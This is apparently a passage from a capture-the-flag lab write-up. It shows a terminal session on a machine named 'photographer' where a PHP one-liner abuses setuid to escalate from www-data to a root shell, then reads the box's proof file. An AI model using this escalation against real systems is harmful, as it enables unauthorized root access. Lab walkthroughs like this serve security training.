 www-data@photographer:/var/www/html/koken/storage/originals/79/65$ /usr/bin/php7.2 -r "posix_setuid(0); system
('/bin/bash');"
root@photographer:/var/www/html/koken/storage/originals/79/65# cat /root/proof.txt
Follow me at: http://v1n1v131r4.com
d41d8cd98f00b204e9800998ecf8427e
root@photographer:/var/www/html/koken/storage/originals/79/65#
KA